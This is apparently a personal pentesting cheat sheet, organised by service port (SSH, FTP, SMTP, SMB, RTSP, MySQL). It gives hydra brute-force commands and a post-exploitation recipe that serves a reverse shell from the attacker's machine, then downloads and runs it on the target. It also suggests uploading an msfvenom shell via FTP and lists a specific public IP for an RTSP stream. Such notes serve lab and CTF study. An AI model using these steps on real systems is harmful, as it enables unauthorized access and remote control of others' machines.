
HTTPS Basics :
A basic request looks like this :
SSH (Port : 22) :
Basic services used to access a server remotely with user and password
Brute force a SSH :
hydra -L username.txt -P wordlist.txt ssh://{IP} login shh by :
ssh username@{IP} => then it asks for passwordPost Exploitation for ssh :
same as ftp just upload a reverse shell and run it Ex : by local http server and wget
# On your machine
cd /path/to/shell
python3 -m http.server 8000
# and then
wget http://your_ip:8000/shell.elf -O /tmp/shell.elf
chmod +x /tmp/shell.elf
/tmp/shell.elfNote : Use directories like temp where +x permissions are allowed
FTP (Port : 21) :
FTP used for file transfer remotely
Check if the service allows anonymous access:
nmap -p 21 --script=ftp-anon {IP}
# OR
lftp -u anonymous,anonymous ftp://{IP}
# OR
lftp ftp://username:password@ftp.example.comCheck which version of ftp is used:
nmap -p 21 -sV {IP}Brute force with hydra (might get rate limited)
hydra -l {username} -P {password_list} ftp://{ftp_server_address}Post Exploit for FTP:
In extremely vulnerabilities websites the FTP files are used to host website backend on port 80, Ex : There is a file image.png in ftp and when you navigate to {IP}:80/image.png you get it
upload the reverse shell through msfvenom and go that shell in browser listen on port specified on reverse shell and you get connection
download Files form ftp:
get file.txtto upload file:
put file.txt SMTP (Port : 25) :
SMTP is a mail server Connect it via :
telnet <IP/website> 25SMB (Port : 445) :
This is a server message block for sharing files and images
scan :
nmap -p 445 --script smb-os-fingerprint,smb-enum-shares,smb-enum-users -sV {IP}if interesting found use:
/usr/local/bin/python3 /Users/sulaimaneksambi/Bug_Bounty/enum4linux-ng/enum4linux-ng.py 10.10.196.66RTSP (Port : 554) :
used for media player use ffplay
ffplay -rtsp_transport tcp rtsp://159.183.18.133:554/live.sdp
OR
ffplay -loglevel debug rtsp://159.183.18.133:554/live.sdp
OR
ffplay rtsp://159.183.18.133:554/live.sdpMySql (Port : 3306):
Used for database